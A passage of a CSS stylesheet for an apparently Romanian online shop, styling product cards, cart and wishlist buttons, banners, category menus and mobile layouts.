    color: #a1a1a1 !important;
    text-align: left;
    display: block;
    max-width: 100px;
    margin: 5px 0px;
}

a.parola_ui i {
    font-size: 11px;
}

a.parola_ui:hover {
    background: #fff !important;
    text-decoration: none;
    color: #000 !important;
}

p.antet-titlu {
    font-weight: 700;
}

#tab-specification .table tbody+tbody {
    border-top: 1.5px solid #f8f8f8;
}

.info-2 {
    display: inline-block;
    width: 100%;
}

.info-2 a {
    display: inline;
    text-decoration: underline;
}

.info-2 a:hover {
    color: #a1a1a1 !important;
    background-color: transparent !important;
}

h2.det_popup {
    text-transform: initial;
    font-weight: 600;
    font-size: 17px;
    line-height: 22px;
    display: inline-block;
    margin: 10px 0px;
    color: #729379;
}

.pret_popup li.pret_produs h2 {
    font-weight: 600;
    font-size: 28px;
    line-height: 28px;
    color: black;
}

.inchide_mod {
    color: #000;
    position: absolute;
    right: 0px;
    top: -10px;
    font-size: 50px;
    font-weight: 300;
    opacity: 1;
}

.product-thumb {
    cursor: pointer;
    border: 1px solid #cbcbcb70;
    border-radius: 7px;
}

.custom-price {
    position: relative;
    display: block;
    text-align: center;
    padding: 4px 0px;
    font-size: 20px;
    color: #000;
}

.custom-price .custom-price-old {
    text-decoration: line-through;
    color: #000000;
}

.produse1 {
    background: #f2f8ff;
}

.produse1 h3.section_produse {
    /* color: #fff; */
}

#product-product {
	position:relative;
}

img.img-saa {
    width: 23px !important;
    max-height: 23px!important;
    filter: invert(1);
    display: inline-block !important;
    margin-top: -4px;
    margin-left: 10px;
}

.butoane_wish button, .butoane_wish a {
    min-width: 45px;
}

.pagina_preferinte h2 {
    font-size: 36px !important;
    line-height: 36px !important;
    display: inline-block;
}

.border-dreapta {
    border-right: 1px solid #ced4da;
}

.well_left {
    padding: 0px 50px 0px 0px;
}

.well_right {
    padding: 0px 0px 0px 50px;
}

.w-90 {
    max-width: 90%;
    width: 90%;
}

.btn_cont_drn li a {
    display: inline-block;
    text-align: left;
    font-size: 17px;
    background: #fff;
    min-width: 250px;
    font-weight: 300;
    transition: .4s;
    line-height: 35px !important;
    padding: 0px 0px;
    border-bottom: 1px solid #ff000000;
}

.btn_cont_drn:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: unset;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e9e9e9;
    left: 112px;
}

.btn_cont_drn {
    top: 8px !important;
    padding: 20px !important;
    width: auto;
    transform: translate3d(-112px, 29px, 0px) !important;
}

.dsaa img {
    margin-top: -3px;
    filter: invert(1) !important;
}

.dsaa:hover img {
    filter: invert(1);
}

a.btn_finalizare_cart_web {
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 17px;
    line-height: 32px;
    margin: 4px auto;
    background: #000;
    border: 1px solid #000;
    min-width: 250px;
    border-radius: 4px;
}

a.btn_finalizare_cart_web:hover {
    color: #fff;
    background: rgb(36 152 47);
    border: 1px solid rgb(36 152 47);
}

.linie_btn {
    display: flex;
    align-items: center;
    justify-content: left;
}

.stoc__informativ {
    position: absolute;
    right: 10px;
    font-size: 13px;
}

@media (max-width: 478px) {
    .linie_btn {
        align-items: baseline;
    }

    .dropdown_cont.cont-5 {
        transform: translate3d(-210px, 22px, 0px) !important;
    }

    .dropdown_cont.cont-5m {
        transform: translate3d(0px, 29px, 0px) !important;
    }

    .dropdown_cont:after {
        right: 84px !important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 216px !important;
        left: unset;
    }

    .add_to_cart_bundle span {
        font-size: 13px !important;
    }
}

@media (max-width: 360px) {
    .curea_ceas img {
        max-height: 250px!important;
        height: 250px!important;
        margin-top: -9px !important;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .add_to_cart_bundle span {
        padding: 5px 5px !important;
        font-size: 14px !important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 238px !important;
        left: unset;
    }

    .pagination li:first-child {
        display: none;
    }

    .dropdown_cont:after {
        right: 258px !important;
    }

    .dropdown_cont.cont-5m {
        width: 320px!important;
        padding: 30px !important;
        max-width: 320px!important;
        transform: translate3d(-28px, 29px, 0px) !important;
    }

    .info-2 {
        font-size: 15px!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .right_side {
        max-height: 375px !important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 9px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 3px !important;
    }
}

@media (max-width: 320px) {
    .curea_ceas img {
        max-height: 250px!important;
        height: 250px!important;
        margin-top: -9px !important;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 241px !important;
        left: unset;
    }

    .pagination li:first-child {
        display: none;
    }

    .dropdown_cont:after {
        right: 205px !important;
    }

    .dropdown_cont.cont-5m {
        width: 260px!important;
        padding: 20px !important;
        max-width: 260px!important;
    }

    .info-2 {
        font-size: 15px!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .right_side {
        max-height: 330px !important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 9px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 3px !important;
    }
}

.button-finalizebtn_cart img {
    filter: invert(1);
    margin-top: -4px;
    margin-left: 5px;
}

.button-finalizebtn_cart:hover img {
    filter: invert(0);
}

.margin_sect {
    /* border: 1px solid #eeeeee; */
    /* padding: 0px 10px 10px 10px; */
    margin: 10px 0px 20px 0px;
}

.boxss {
    border: 1px solid #eeeeee;
    padding: 10px;
    /* margin: 6px 0px 0px 0px; */
}

.boxssg {
    border: 1px solid #eeeeee;
    padding: 10px;
    margin: 10px 0px 0px 0px;
    width: 100%;
    cursor: pointer;
    background: #ffffff;
}

#payment-options-container label, #shipping-options-container label {
    margin-bottom: 0px;
}

.f-eroare {
    font-size: 13px;
}

.labele label {
    margin-bottom: 0px;
}

span.nume_utilizator {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
}

.ssaaw img {
    filter: invert(1);
    margin-top: -3px;
}

.adauga_adresa {
    background: #000;
    color: #fff;
    border: 1px solid #000;
}

.adauga_adresa:hover {
    background: rgb(114 147 121);
    color: #fff;
    border: 1px solid rgb(114 147 121);
}

.btn_cup {
    font-size: 17px !important;
}

span.out_stoc {
    color: #ff0000;
    font-size: 12px;
    padding: 2px 10px;
    border-radius: 10px;
}

span.in_stoc {
    color: #2dc733;
    font-size: 12px;
    padding: 2px 10px;
    border-radius: 10px;
}

#input-coupon {
    border-radius: 4px;
}

input[type=checkbox], input[type=radio] {
    box-sizing: border-box;
    padding: 0;
    margin-right: 5px;
}

.buton_cont_sterge {
    background: #ff0000;
    color: #fff;
    padding: 4px 15px;
    font-size: 18px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #ff0000;
    display: inline-block;
}

.modal-open .modal {
    padding-right: 0px !important;
}

.select2-container {
    width: 100% !important;
    margin-top: 10px !important;
}

.select2-selection--single {
    padding: 6px !important;
    height: auto !important;
}

span.cod_produs {
    color: #9e9e9e;
    font-size: 12px;
    margin-bottom: 10px;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 0px;
    width: 100%;
    font-weight: 400;
}

.pret-buton {
    position: relative;
    border-radius: 4px;
    width: 100%;
}

.pret-buton .price {
    text-align: left;
    width: 100%;
    margin-bottom: 0px;
}

.pret-buton:hover .price {
}

.pret-buton .buton_adauga {
    font-size: 22px;
    line-height: 38px;
    border-radius: 7px;
    width: 100%;
    text-align: center;
}

.pret-buton:hover .buton_adauga {
    border-radius: 7px;
}

.box_support h2 {
    font-size: 30px;
    line-height: 40px;
    font-family: 'Roboto', sans-serif;
}

.btn_cart_product:hover {
    color: #fff;
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: rgb(135 108 62);
    border-color: rgb(135 108 62);
}

.btn-primary.focus, .btn-primary:focus {
    color: #fff;
    background-color: rgb(135 108 62);
    border-color: rgb(135 108 62);
    box-shadow: none;
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%);
}

.page_special {
    background: #f8f9fa;
}

.top-bar-gold {
    background: #f2f2f2;
}

.top-header {
    animation: shake-animation 4.72s ease infinite;
    transform-origin: 50% 50%;
}

.menu-s {
	position: absolute;
	right: 0;
	top: 10px;
}

@keyframes shake-animation {
    0% {
        transform: translate(0,0)
    }

    1.78571% {
        transform: translate(5px,0)
    }

    3.57143% {
        transform: translate(0,0)
    }

    5.35714% {
        transform: translate(5px,0)
    }

    7.14286% {
        transform: translate(0,0)
    }

    8.92857% {
        transform: translate(5px,0)
    }

    10.71429% {
        transform: translate(0,0)
    }

    100% {
        transform: translate(0,0)
    }
}

.cont_client img {
    filter: invert(0);
    max-width: 22px;
}

.slideshow img {
    border-radius: 0px;
}

.slideshow {
    border-radius: 7px;
}

#slideshow0 {
    border-radius: 7px;
    box-shadow: 0 72px 100px -120px #fff;
}

#banner0 img {
    border-radius: 7px;
}

.bg_motive {
    padding: 10px 0px 10px 0px;
    position: relative;
    color: #000000;
    font-size: 12px;
    background: #f2f8ff;
}

.bg_motive h2 {
    color: #fff;
    font-size: 40px;
    line-height: 50px;
    font-weight: 900;
}

#column-right {
    z-index: 9;
}

.bg_motive h3 {
    color: #000000;
    font-size: 14px;
    line-height: 16px;
    font-weight: 6;
    display: block;
    margin: 0px 0px 5px 0px;
}

.vis_motive p {
    font-size: 20px;
    line-height: 25px;
    color: #fff;
}

.greenline p {
    font-size: 16px;
    line-height: 22px;
}

.category_box .image {
    border: 1px solid #cbcbcb;
    border-radius: 7px;
}

.pret-buton sup {
    font-size: 11px;
    line-height: 11px;
}

.titile_product {
    height: 60px;
    max-height: 60px;
    overflow: hidden;
    font-weight: 700;
}

h3.section_produse {
    font-size: 43px;
    line-height: 45px;
    text-transform: uppercase;
    color: #000;
    font-family: 'Roboto', sans-serif;
    text-align: center;
    z-index: 1;
    position: relative;
    font-weight: 300;
    letter-spacing: -1px;
    padding: 0px 20px;
    margin-bottom: 0px;
}

.btn_wishlist_product {
    padding: 8px 12px;
    font-size: 20px;
    border-radius: 0px;
    color: #477136;
    font-weight: 300;
    background: rgb(255 255 255);
    border: none;
    border-color: #477136;
    line-height: 40px;
    height: auto;
    border: 1px solid #477136;
}

.newslettr_footer h3 {
    font-size: 36px;
    line-height: 40px;
    text-transform: uppercase;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}

.detalii_footer h4 {
    color: #ffffff;
    margin-bottom: 3px;
    font-size: 13px;
}

.detalii_footer p {
    color: #ffffff;
    font-size: 13px;
}

.plata_img img {
    filter: opacity(0.5);
    transition: .3s;
}

.plata_img img:hover {
    transition: .3s;
    filter: opacity(1);
}

.greeeen {
	color: #25d366;
	font-size: 13px;
	position: relative;
	vertical-align: middle;
	height: 14px;
}

.quick {
    position: fixed;
    top: 310px;
    z-index: 2;
    display: none;
    transition: all .42s cubic-bezier(.165,.84,.44,1);
    margin-left: -60px;
}

.quick {
    display: block;
}

.quick__link {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 3px;
    position: relative;
}

.quick__img {
    width: 42px;
    height: 42px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #89055c;
    margin-right: 10px;
    transition: .2s ease-in-out;
    padding: 3px;
    border: 1px solid #fff;
    border-radius: 4px;
}

.quick__img img {
    display: block;
    max-height: 100%;
    width: auto;
}

.quick__img i {
	color:#fff;
	font-size: 22px;
}

.quick__desc {
    font-size: 16px;
    font-weight: 400;
    width: 100px;
    position: absolute;
    left: 50px;
    line-height: 17px;
    left: -40px;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    letter-spacing: -.025em;
    z-index: -1;
    transition: .2s ease-in-out;
    opacity: 0;
}

.quick__link:hover .quick__desc {
    opacity: 1;
    left: 47px;
    color: #ffffff;
    background: #000;
    text-align: center;
    border-radius: 4px;
    line-height: 30px;
}

.fisa a {
	background:#000;
	color:#fff;
	padding:5px 15px;
	display:inline-block;
	border-radius:4px;
	transition:0.4s;
}

.fisa a:hover {
	background:#009688;
	transition:0.4s;
}

.copyright a {
    color: #595959;
    font-size: 11px;
}

.produse0 {
    background: #ffffff;
}

/* Start category modul */
.category_products {
    box-shadow: 0 2px 12px -4px rgb(226 205 126 / 0%);
    margin-bottom: 10px;
    margin-top: 25px;
}

.left_module_title {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 700;
    display: block;
    margin-bottom: 15px;
}

.all-subs {
    overflow: hidden;
    overflow-y: auto;
    margin-right: 0px;
    padding-right: 15px;
}

.all-subs::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.all-subs::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.all-subs::-webkit-scrollbar-thumb {
    background-color: #f5c01d
}

.category_products a {
    display: block;
    padding: 5px 5px;
    text-transform: capitalize;
    transition: .3s;
    line-height: 25px;
    color: #000;
    font-size: 15px;
    border-radius: 0px;
    /* margin-bottom: 8px; */
    font-weight: 600;
}

.category_products a:hover {
    transition: .3s;
    background: rgb(255 255 255);
}

.single_active {
    background: rgb(255 255 255);
    color: #000 !important;
}

.active_category {
    font-weight: 700 !important;
}

.sub_categ {
    color: #000000 !important;
    background-color: unset !important;
    padding: 0px 10px 0px 10px !important;
}

.sub_categ:first-child {
    padding-top: 5px !important;
}

.sub_categ:last-child {
    padding-bottom: 5px !important;
}

.sub_categ:hover {
    text-decoration: underline
}

.categ_title {
    font-size: 30px;
    font-weight: 600;
    color: #000
}

.no_subs_c {
}

.no_subs_c a {
    display: flex;
    align-items: center;
}

.c_s2 {
}

.categ_img {
    margin-right: 10px;
}

.categ_img img {
    /* max-width: 40px; */
    border-radius: 4px;
    padding: 2px;
}

.categ_name {
    color: #222222;
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}

.single_active .categ_name {
    color: #000;
}

.single_active:hover .categ_name {
    color: #000;
}

.left_module_title {
}

.categ_name span {
    display: block;
    color: #a7a5a5;
    font-size: 14px;
}

.subcateg_L2 {
    margin-top: 0px;
    border-radius: 4px;
    padding: 0px 0px 0px 15px;
}

#sub_categ_3 {
    background: unset !important;
    padding: 0px 0px 0px 25px;
    color: #232f3e;
    font-weight: 400;
}

#sub_categ_3:hover {
    text-decoration: underline;
}

.active_category .categ_name {
    color: #24982f;
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
}

/* End category modul */
.box_caheg p {
    height: 60px;
    max-height: 60px;
    overflow: hidden;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.telefon_page span {
    position: relative;
    padding-left: 35px;
    display: block;
}

.telefon_page i {
    transform: rotate(38deg);
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 28px;
    color: #000;
}

.telefon_page p {
    font-size: 14px;
    line-height: 17px;
    color: #000;
}

.telefon_page a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 600;
    color: #000;
}

#produse_asemanatoare .item {
    margin-right: 5px;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%);
}

.bg_motive img {
    filter: invert(0);
    position: absolute;
    left: 0px;
    max-width: 50px;
    top: 15%;
}

.titlu_sectiune_produse {
    text-align: center;
    position: relative;
    padding: 0;
}

.titlu_sectiune_produse:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    /* background: #dbdbdb; */
    left: 0px;
    top: 17px;
}

.titlu_sectiune_produse h2 {
    position: absolute;
    font-size: 90px;
    line-height: 100px;
    color: #e0e0e0;
    font-weight: 900;
    z-index: 0;
    left: -120px;
    top: -51px;
}

.info_title {
    display: inline-block;
    justify-content: center;
    align-items: center;
    position: relative;
}

.info_title h3 {
	font-size: 35px;
	line-height: 40px;
}

.menu_sa {
    box-shadow: 0 4px 10px -10px #000;
    background: #ffffff;
    z-index: 999;
}

#alegeceas0 .owl-stage-outer {
    padding: 20px 0px;
}

#alegeceas1 .owl-stage-outer {
    padding: 30px 0px;
}

#alegeceas2 .owl-stage-outer {
    padding: 30px 0px;
}

#produse_asemanatoare .product-thumb a {
    font-family: 'Roboto', sans-serif;
    line-height: 16px;
    font-size: 12px;
    color: #333;
    display: block;
}

#produse_asemanatoare .product-thumb h4 {
    min-height: 29px;
    overflow: hidden;
    height: 29px;
}

.ultimele .et_promotie {
    position: absolute;
    top: 10px;
    background: #fb1d1db5;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    left: 10px;
    font-size: 12px;
    font-weight: 600;
}

.et_promotie span {
    font-size: 10px;
}

#produse_asemanatoare {
    position: relative;
}

#produse_asemanatoare .owl-nav {
    position: absolute;
    top: -45px;
    margin-top: 0;
    right: 0;
}

#produse_asemanatoare button.owl-next span {
    font-size: 25px;
    color: #fff;
    background: #b45132;
    width: 26px;
    height: 26px;
    display: inline-block;
    line-height: 22px;
    border-radius: 2px;
}

#produse_asemanatoare button.owl-next span:hover {
    background: #093542;
}

#produse_asemanatoare button.owl-prev span:hover {
    background: #093542;
}

#produse_asemanatoare button.owl-prev span {
    font-size: 25px;
    color: #fff;
    background: #b45132;
    width: 26px;
    height: 26px;
    display: inline-block;
    line-height: 22px;
    border-radius: 2px;
}

.owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
}

.whatsapp {
    position: fixed;
    right: 27px;
    z-index: 999;
    bottom: 140px;
}

.bg_motive p {
    line-height: 1.2;
    margin-bottom: 0;
    color: #000;
}

.sale_percent {
    position: absolute;
    top: -5px;
    width: 50px;
    height: 25px;
    border-radius: 4px;
    background: #ff0000;
    color: #fff;
    line-height: 28px;
    left: 10px;
    font-weight: 600;
    font-size: 16px;
}

.sale_percent em {
    font-size: 11px;
    float: left;
    line-height: 11px;
    position: relative;
    top: -14px;
    left: 5px;
    font-style: normal;
}

/* Bara fixa jos */
.bara_jos_fix {
    position: fixed;
    bottom: 0px;
    width: 100%;
    background: #000000;
    z-index: 999;
    padding: 5px 0px;
    color: #fff;
}

.bara_jos_fix i {
    font-size: 20px;
    color: #fff;
}

.bara_jos_fix a {
    color: #fff;
    font-size: 13px;
}

.bara_jos_fix .cart_btn_header button {
    position: relative;
}

.bara_jos_fix .cart_btn_header img {
    filter: invert(0);
    max-width: 27px;
}

.bara_jos_fix span#cart-total {
    position: absolute;
    top: -2px;
    right: -8px;
    width: 18px;
    height: 18px;
    line-height: 17px;
    text-align: center;
    border-radius: 100%;
    color: #89055c;
    font-weight: 600;
    background: #ffffff;
    border: 1px solid #ffffff;
    font-size: 11px;
}

.bara_jos_fix #cart .dropdown-menu.show:after {
    content: "";
    position: absolute;
    z-index: 9999;
    bottom: -20px;
    right: 155px;
    width: 0;
    height: 0;
    border-left: 10px solid #00000000;
    border-right: 10px solid #00000000;
    border-bottom: 10px solid #ffa7a700;
    border-top: 10px solid #fff;
    top: unset;
}

span.only_show {
    font-size: 13px;
    color: #fff;
}

.bara_jos_fix #cart .dropdown-menu {
    width: 320px;
    transform: translate3d(-116px, -356px, 0px) !important;
    min-width: 320px;
}

.bara_jos_fix #cart .product_name a {
    color: #000;
}

.box_banner {
	position:relative;
}

.elem_banner {
	position:absolute;
	top: 32%;
	right: 10%;
	width: 200px;
}

.elem_banner a {
	color: #fff;
    font-weight: 200;
    font-size: 17px;
    line-height: 35px;
    border: 1px solid #6c5b1f;
    min-width: 210px;
    background: #0b1124ad;
    transition: .4s;
	padding: 5px 10px;
}

.elem_banner p {
	font-size: 14px;
	color:#fff;
	margin-bottom: 10px;
font-weight: 200;}

.elem_banner h3 {
	font-size:30px;
	line-height:35px;
	color:#fff;
	text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
}

.elem_banner1 {
	position:absolute;
	top: 33%;
	left: 9%;
	width: 200px;
}

.elem_banner1 p {
	font-size:14px;
	color:#000;
	
margin-bottom: 10px;
    font-weight: 200;}

.elem_banner1 a {
	color: #fff;
    font-weight: 200;
    font-size: 17px;
    line-height: 35px;
    border: 1px solid #6c5b1f;
    min-width: 210px;
    background: #0b1124ad;
    transition: .4s;
	padding: 5px 10px;
}

.mesaj_left_home {
    position: absolute;
    color: #a4937d;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 1px;
    bottom: 320px;
    left: 50px;
    -ms-transform-origin: left;
    transform-origin: left;
    -ms-transform: rotate(-90deg) translateX(-100%);
    transform: rotate(270deg) translateX(-100%);
    z-index: 999;
}

.mesaj_left_home a {
	margin:0px 15px;
	color: #a4937d;
}

.mesaj_left_home a:hover {
	color:#fff;
}

.taburi {
	background:#fff;
}

.elem_banner1 h3 {
	font-size:30px;
	line-height:35px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
}

.elem_banner2 {
	position:absolute;
	top: 43%;
	left: 6%;
	width: 200px;
}

.elem_banner2 p {
	font-size:14px;
	color:#fff;
	
margin-bottom: 10px;
    font-weight: 200;}

.elem_banner2 a {
	color: #fff;
    font-weight: 200;
    font-size: 17px;
    line-height: 35px;
    border: 1px solid #6c5b1f;
    min-width: 210px;
    background: #0b1124ad;
    transition: .4s;
	padding: 5px 10px;
}

a.title_product {
	height: 60px;
	max-height: 60px;
	overflow: hidden;
	display: inline-flex;
	margin: 0px 0px;
	justify-content: center;
	align-items: center;
	font-weight: 400;
	line-height: 17px;
	font-size: 13px;
}

.elem_banner2 h3 {
	font-size:30px;
	line-height:35px;
	color:#fff;
	text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
}


.bara_jos_fix #cart .img-thumbnail {
    width: 100%;
    max-width: 100%;
}

.bara_jos_fix .butoane_finalizare a {
    color: #000;
}

.bara_jos_fix a.btn_finalizare_cart_web {
    color: #fff;
}

.sticky #sweetthemes-main-head {
    position: fixed;
    top: 0;
    width: 100%;
    background: #d1f7ff;
    padding: 0px 0px;
    -webkit-box-shadow: 0px 1px 3px 0px rgb(0 0 0 / 10%);
    box-shadow: 0px 1px 3px 0px rgb(0 0 0 / 10%);
}

.sticky #logo img {
	max-width: 150px;
	transition:0.4s;
	/* filter: invert(1); */
}

.bara_jos_fix span.total_fav {
    position: absolute;
    top: -2px;
    right: -7px;
    width: 18px;
    height: 18px;
    line-height: 17px;
    text-align: center;
    border-radius: 100%;
    color: rgb(255 255 255);
    font-weight: 600;
    background: #f44336;
    border: 1px solid #f44336;
    font-size: 11px;
}

.produse_lista .titile_product {
	height: auto;
    max-height: initial;
    overflow: hidden;
    font-weight: 700;
}

.produse_lista .product-thumb a {
    font-family: 'Roboto', sans-serif;
    line-height: 20px;
    font-size: 18px;
    color: #000;
    display: block;
    font-weight: 600;
}

.produse_lista .product-thumb .caption {
    padding: 0 20px;
    text-align: left;
    /* background: #fafafa; */
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 999;
    padding-left: 15px;
    padding-right: 15px;
}

.produse_lista p.descriere {
	font-size:12px;
	line-height:13px;
}

.bg__blue {
    background: #202730;
    margin-top: 20px;
    padding: 40px 0px;
}

.box_support h2 {
    color: #fff;
}

.box_support p {
    color: #fff;
}

.btn_minus {
    background: #221e1e;
    color: #fff !important;
    position: absolute;
    right: -6px;
    z-index: 9;
    padding: 0px 5px;
    line-height: 18px;
    font-size: 15px;
    border-radius: 4px;
    top: 6px;
}

.btn_plus {
    background: #221e1e;
    color: #fff !important;
    position: absolute;
    z-index: 9;
    padding: 0px 5px;
    line-height: 18px;
    font-size: 15px;
    border-radius: 4px;
    right: -6px;
    bottom: 5px;
}

.camp_cantitate {
    position: relative;
}

img.cart_imgs {
	filter:invert(1);
}


.btn_plus:hover, .btn_minus:hover {
	background: #6cab56;
}

/* Sfarsit Bara fixa jos */

.about_gioia h2 {
	font-size:50px;
	line-height:60px;
}

.about_gioia a {
	display:inline-block;
	padding:10px 30px;
	color:#fff;
	background:#000;
	font-size:17px;
}

.sectiune_panificatie {
	position:relative;
	width: 100%;
	min-height: 530px;
}

.sectiune_panificatie a {
	display:inline-block;
	padding:10px 30px;
	color:#fff;
	background:#000;
	font-size:17px;
}

.box_vizitatori {
	position:fixed;
	background:#fff;
	border: 1px solid #d4d4d4;
	padding:10px;
	font-size:13px;
	line-height:1.2;
	bottom: 30px;
	max-width: 260px;
	left: 20px;
	border-radius: 4px;
	box-shadow: 0 9px 6px -8px #c4c4c4;
	text-align: center;
}

.sectiune_panificatie h2 {
	font-family: 'Scriptina';
	font-size: 110px;
	color: #a08271;
	line-height: 180px;
}

.sectiune_panificatie:before {
	content:"";
	background:url('../image/panificatie1.png');
	height: 95%;
	width: 100%;
	top:0px;
	position:absolute;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: left;
	z-index: -1;
	opacity: 0.5;
}

.sectiune_panificatie:after {
	content:"";
	background:url('../image/panificatie2.png');
	height: 100%;
	width: 100%;
	top:0px;
	position:absolute;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: right;
	z-index: -1;
	opacity: 0.5;
}

.bg_motive_produs {
    padding: 10px 0px 10px 0px;
    position: relative;
    color: #000000;
    font-size: 12px;
}

.bg_motive_produs img {
    filter: invert(0);
    position: absolute;
    left: 0px;
    max-width: 40px;
    top: 2%;
}

.bg_motive_produs .info_beneficii {
    padding-left: 45px;
}

#product-product h1 {
	margin-bottom:0px;
}

#product-product .Breadcrumbs {
    white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    margin-top: 0px;
    padding: 5px 0px;
}

td.max_150 {
	min-width: 150px;
	max-width: 150px;
	font-weight:600;
}

#produsesimilare .buton_adauga {
    min-height: 25px;
    transition: .4s;
    border-radius: 7px;
    position: relative;
    /* bottom: -15px; */
}

.bg_motive_produs h3 {
    color: #ffffff;
    font-size: 15px !important;
    line-height: 16px;
    font-weight: 6;
    display: block;
    margin: 0px 0px 5px 0px !important;
    font-weight: 600 !important;
}

.bg_motive_produs p {
    line-height: 1.2;
    margin-bottom: 0;
    color: #000;
    font-size: 13px;
}

	.cantitate_inp .btn_left {
	background: #f1f1f1;
    border-radius: 100px;
    height: 30px;
    line-height: 30px;
    font-size: 26px;
    padding: 0px 5px;
    width: 30px;
    font-weight: 600;
    color: #000;
	}
	
	.cantitate_inp .btn_right {
	background: #f1f1f1;
    border-radius: 100px;
    height: 30px;
    line-height: 30px;
    font-size: 26px;
    padding: 0px 5px;
    width: 30px;
    font-weight: 600;
    color: #000;
	}
	
	.cantitate_inp .camp-pret {
		height: 30px !important;
    width: 40px;
    padding: 0;
    margin: 0px 5px;
	}
	
	.sos_img {
		background-position: center !important;
		max-height: 269px;
		width: 50px;
		height: 269px;
		background-size: 269px !important;
		background-repeat: no-repeat !important;
	}
	
	.box-check label {
		height: 25px;
	}
	
	.coloana_pret_product .sticky-top {
		top: 125px;
	}
	
	.pret_accesorii a {
		font-size:13px;
		line-height: 14px;
		height: 30px;
		max-height: 30px;
		overflow: hidden;
	}
	
	.pret_accesorii h3 {
		margin-bottom: 5px !important;
	}
	
	.lista_beneficii li {
		font-size: 16px;
		line-height: 20px;
		margin-bottom: 10px;
		font-weight: 600;
	}
	
	.bord-ri a {
		color:#000;
		font-size:15px;
		line-height:18px;
		margin: 0px 5px;
		text-transform: uppercase;
		font-weight: 600;
	}
	
	.info_beneficii {
		padding-left: 60px;
	}
	
	.descriere_product {
		font-size:13px;
		text-align: justify;
		line-height: 15px;
	}

@media (max-width: 478px) {
    #cart .dropdown-menu {
        width: 320px;
        transform: translate3d(-176px, 54px, 0px) !important;
        min-width: 320px;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .placere h2 {
        font-size: 25px !important;
        line-height: 35px!important;
    }

    .nonloop .owl-nav {
        top: 32%!important;
    }

    .nonloop .owl-nav .owl-next span {
        right: 0px!important;
    }

    .nonloop .owl-nav .owl-prev span {
        left: 0px !important;
    }

    #thumbCarousel .carousel__slide {
        width: 70px !important;
        height: 70px!important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .ow-conf__fixed-lines {
        border-left: 2px solid transparent !important;
        border-right: 2px solid transparent!important;
        width: 100% !important;
    }

    .section_title_category {
        background-size: 400% !important;
        background-attachment: fixed!important;
        padding: 0px 0px 0px 0px !important;
    }

    .btn-go i {
        font-size: 16px !important;
    }

    .categ_tab h2 {
        font-size: 12px !important;
        line-height: 12px !important;
        margin: 0px 0px !important;
        font-weight: 600 !important;
    }

    .nav_fix .owl-prev span {
        top: 40%!important;
        left: -10px!important;
    }

    .nav_fix .owl-next span {
        top: 40%!important;
